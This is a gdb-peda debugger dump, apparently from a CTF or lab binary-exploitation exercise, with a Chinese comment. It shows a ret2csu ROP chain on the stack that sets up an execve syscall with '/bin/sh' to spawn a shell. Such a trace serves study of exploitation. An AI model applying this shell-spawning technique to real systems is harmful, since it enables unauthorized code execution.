 [-----------------------------------registers-----------------------------------]
RAX: 0x30 ('0')
RBX: 0x0
RCX: 0x400519 (<vuln+44>: ret)
RDX: 0x0
RSI: 0x0
RDI: 0x0
RBP: 0x0
RSP: 0x7fffffffdd40 --> 0x4004e2 (<gadgets+12>: mov rax,0x3b)
RIP: 0x400589 (<__libc_csu_init+73>: call QWORD PTR [r12+rbx*8])
R8 : 0x4005b0 (<__libc_csu_fini>: repz ret)
R9 : 0x7ffff7de7ac0 (<_dl_fini>: push rbp)
R10: 0x846
R11: 0x346
R12: 0x7fffffffdd40 --> 0x4004e2 (<gadgets+12>: mov rax,0x3b)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x400580 <__libc_csu_init+64>: mov rdx,r13
0x400583 <__libc_csu_init+67>: mov rsi,r14
0x400586 <__libc_csu_init+70>: mov edi,r15d
=> 0x400589 <__libc_csu_init+73>: call QWORD PTR [r12+rbx*8]
0x40058d <__libc_csu_init+77>: add rbx,0x1
0x400591 <__libc_csu_init+81>: cmp rbx,rbp
0x400594 <__libc_csu_init+84>: jne 0x400580 <__libc_csu_init+64>
0x400596 <__libc_csu_init+86>: add rsp,0x8
Guessed arguments:
arg[0]: 0x0
arg[1]: 0x0
arg[2]: 0x0
rbx为0 即会调用 0x4004e2 的gadget
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdd40 --> 0x4004e2 (<gadgets+12>: mov rax,0x3b)
0008| 0x7fffffffdd48 --> 0x4005a3 (<__libc_csu_init+99>: pop rdi)
0016| 0x7fffffffdd50 --> 0x7fffffffdcf0 --> 0x68732f6e69622f ('/bin/sh')
0024| 0x7fffffffdd58 --> 0x400501 (<vuln+20>: syscall)
0032| 0x7fffffffdd60 --> 0x4003e0 (<_start>: xor ebp,ebp)
0040| 0x7fffffffdd68 --> 0x7fffffffde00 --> 0x1
0048| 0x7fffffffdd70 --> 0x0
0056| 0x7fffffffdd78 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0000000000400589 in __libc_csu_init ()
gdb-peda$